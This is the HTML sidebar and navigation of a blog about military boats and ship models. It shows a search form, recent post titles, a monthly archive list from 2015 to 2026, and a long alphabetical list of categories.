	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		<nav class="navigation clearfix">
	<ul class="pager">
						<li class="previous"><a href="https://militaryboatsonline.com/tag/surprise/page/2/" >&larr; Older Entries</a></li>
				<li class="next"></li>
				</ul>
</nav>
	</div>
 <div class="sidebar the_left col-md-3">
 		<ul>
         <li id="search-2" class="widget widget_search"><form method="get" role="form" class="form-inline" id="searchform" action="https://militaryboatsonline.com/">
	<div class="form-group">
		<label class="sr-only" for="search">
			Search this site		</label>
		<input type="search" class="form-control" placeholder="Search this site" name="s" id="s" />
		<button type="submit" id="searchsubmit" class="btn btn-default">Go</button>
	</div>
</form>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/how-us-navy-rolling-out-newly-repaired-11-billion-destroyer-from-dry-dock/">How Us Navy Rolling Out Newly Repaired 11 Billion Destroyer From Dry Dock</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/us-navy-fletcher-class-destroyer-desk-top-display-wwii-war-ship-1192-xx-model-14/">US Navy Fletcher Class Destroyer Desk Top Display WWII War Ship 1/192 XX Model</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/the-all-new-2026-mach-10-sr-72-darkstar-is-coming/">The All New 2026 Mach 10 Sr 72 Darkstar Is Coming</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/u901-u-boat-800-silver-ww2-german-ring-naval-submarine-u-boot-kriegsmarine-navy/">U901 U-boat 800 silver WW2 German ring naval submarine U-Boot Kriegsmarine Navy</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/15-most-powerful-warships-in-the-world/">15 Most Powerful Warships In The World</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://militaryboatsonline.com/2026/01/'>January 2026</a></li>
	<li><a href='https://militaryboatsonline.com/2025/12/'>December 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/02/'>February 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/01/'>January 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2017/12/'>December 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/11/'>November 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/10/'>October 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/09/'>September 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/08/'>August 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/07/'>July 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/06/'>June 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/05/'>May 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/04/'>April 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/03/'>March 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/02/'>February 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/01/'>January 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2016/12/'>December 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/11/'>November 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/10/'>October 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/09/'>September 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/08/'>August 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/07/'>July 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/06/'>June 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/05/'>May 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/04/'>April 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/03/'>March 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/02/'>February 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/01/'>January 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2015/12/'>December 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/11/'>November 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/10/'>October 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/09/'>September 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/08/'>August 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/07/'>July 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/06/'>June 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/05/'>May 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/04/'>April 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Section</h3>		<ul>
	<li class="cat-item cat-item-7463"><a href="https://militaryboatsonline.com/category/10x14/" >10&#215;14</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://militaryboatsonline.com/category/11200-11250/" >11200-11250</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://militaryboatsonline.com/category/11250-uss/" >11250-uss</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://militaryboatsonline.com/category/1145a/" >1145a</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://militaryboatsonline.com/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaryboatsonline.com/category/120ft/" >120ft</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://militaryboatsonline.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://militaryboatsonline.com/category/13x17/" >13&#215;17</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://militaryboatsonline.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://militaryboatsonline.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://militaryboatsonline.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://militaryboatsonline.com/category/1800s-1900s/" >1800s-1900s</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaryboatsonline.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://militaryboatsonline.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://militaryboatsonline.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaryboatsonline.com/category/18th-century/" >18th-century</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaryboatsonline.com/category/1916-1946/" >1916-1946</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://militaryboatsonline.com/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://militaryboatsonline.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaryboatsonline.com/category/1938-1945/" >1938-1945</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://militaryboatsonline.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://militaryboatsonline.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://militaryboatsonline.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://militaryboatsonline.com/category/1950-modern/" >1950-modern</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://militaryboatsonline.com/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://militaryboatsonline.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://militaryboatsonline.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://militaryboatsonline.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaryboatsonline.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://militaryboatsonline.com/category/20x12/" >20&#215;12</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://militaryboatsonline.com/category/22-inch/" >22-inch</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://militaryboatsonline.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://militaryboatsonline.com/category/29-inch/" >29-inch</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://militaryboatsonline.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://militaryboatsonline.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaryboatsonline.com/category/37-inch/" >37-inch</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaryboatsonline.com/category/55-inch/" >55-inch</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://militaryboatsonline.com/category/56-inch/" >56-inch</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://militaryboatsonline.com/category/5mil/" >5mil</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://militaryboatsonline.com/category/710n/" >710n</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://militaryboatsonline.com/category/89x58/" >89&#215;58</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaryboatsonline.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://militaryboatsonline.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://militaryboatsonline.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://militaryboatsonline.com/category/accuscale/" >accuscale</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://militaryboatsonline.com/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://militaryboatsonline.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://militaryboatsonline.com/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://militaryboatsonline.com/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://militaryboatsonline.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://militaryboatsonline.com/category/african-american/" >african-american</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaryboatsonline.com/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://militaryboatsonline.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://militaryboatsonline.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaryboatsonline.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://militaryboatsonline.com/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://militaryboatsonline.com/category/akagi/" >akagi</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://militaryboatsonline.com/category/akitsushima/" >akitsushima</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://militaryboatsonline.com/category/akzo/" >akzo</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://militaryboatsonline.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaryboatsonline.com/category/alamos/" >alamos</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://militaryboatsonline.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://militaryboatsonline.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://militaryboatsonline.com/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://militaryboatsonline.com/category/aldis/" >aldis</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://militaryboatsonline.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaryboatsonline.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://militaryboatsonline.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaryboatsonline.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://militaryboatsonline.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://militaryboatsonline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://militaryboatsonline.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://militaryboatsonline.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://militaryboatsonline.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://militaryboatsonline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://militaryboatsonline.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://militaryboatsonline.com/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://militaryboatsonline.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://militaryboatsonline.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaryboatsonline.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://militaryboatsonline.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://militaryboatsonline.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://militaryboatsonline.com/category/aneroid/" >aneroid</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaryboatsonline.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://militaryboatsonline.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaryboatsonline.com/category/announced/" >announced</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://militaryboatsonline.com/category/anson/" >anson</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://militaryboatsonline.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://militaryboatsonline.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaryboatsonline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://militaryboatsonline.com/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://militaryboatsonline.com/category/antique1900s/" >antique1900s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://militaryboatsonline.com/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://militaryboatsonline.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaryboatsonline.com/category/anzio/" >anzio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://militaryboatsonline.com/category/ao-112/" >ao-112</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://militaryboatsonline.com/category/approached/" >approached</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaryboatsonline.com/category/aquitaine/" >aquitaine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://militaryboatsonline.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaryboatsonline.com/category/archerfish/" >archerfish</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://militaryboatsonline.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://militaryboatsonline.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://militaryboatsonline.com/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://militaryboatsonline.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://militaryboatsonline.com/category/arkan/" >arkan</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://militaryboatsonline.com/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://militaryboatsonline.com/category/arleigh/" >arleigh</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://militaryboatsonline.com/category/armidale/" >armidale</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaryboatsonline.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://militaryboatsonline.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://militaryboatsonline.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://militaryboatsonline.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://militaryboatsonline.com/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://militaryboatsonline.com/category/asakaze/" >asakaze</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://militaryboatsonline.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaryboatsonline.com/category/ashtrayex/" >ashtrayex</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://militaryboatsonline.com/category/askold/" >askold</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://militaryboatsonline.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://militaryboatsonline.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://militaryboatsonline.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://militaryboatsonline.com/category/aureol/" >aureol</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://militaryboatsonline.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://militaryboatsonline.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://militaryboatsonline.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://militaryboatsonline.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://militaryboatsonline.com/category/authenticast/" >authenticast</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://militaryboatsonline.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://militaryboatsonline.com/category/autonetics/" >autonetics</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://militaryboatsonline.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://militaryboatsonline.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://militaryboatsonline.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://militaryboatsonline.com/category/azimuth/" >azimuth</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://militaryboatsonline.com/category/bacharach/" >bacharach</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://militaryboatsonline.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaryboatsonline.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://militaryboatsonline.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://militaryboatsonline.com/category/balfour/" >balfour</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://militaryboatsonline.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://militaryboatsonline.com/category/banbao/" >banbao</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://militaryboatsonline.com/category/bancroft/" >bancroft</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://militaryboatsonline.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://militaryboatsonline.com/category/barb/" >barb</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://militaryboatsonline.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://militaryboatsonline.com/category/barham/" >barham</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://militaryboatsonline.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://militaryboatsonline.com/category/barnstable/" >barnstable</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaryboatsonline.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://militaryboatsonline.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://militaryboatsonline.com/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://militaryboatsonline.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://militaryboatsonline.com/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://militaryboatsonline.com/category/baton/" >baton</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://militaryboatsonline.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://militaryboatsonline.com/category/battles/" >battles</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://militaryboatsonline.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://militaryboatsonline.com/category/bayraktar/" >bayraktar</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://militaryboatsonline.com/category/bb-35/" >bb-35</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://militaryboatsonline.com/category/bb-55/" >bb-55</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaryboatsonline.com/category/bb-63/" >bb-63</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://militaryboatsonline.com/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://militaryboatsonline.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaryboatsonline.com/category/began/" >began</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://militaryboatsonline.com/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://militaryboatsonline.com/category/belfast/" >belfast</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://militaryboatsonline.com/category/belleau/" >belleau</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://militaryboatsonline.com/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://militaryboatsonline.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://militaryboatsonline.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://militaryboatsonline.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://militaryboatsonline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaryboatsonline.com/category/biggest/" >biggest</a>
</li>
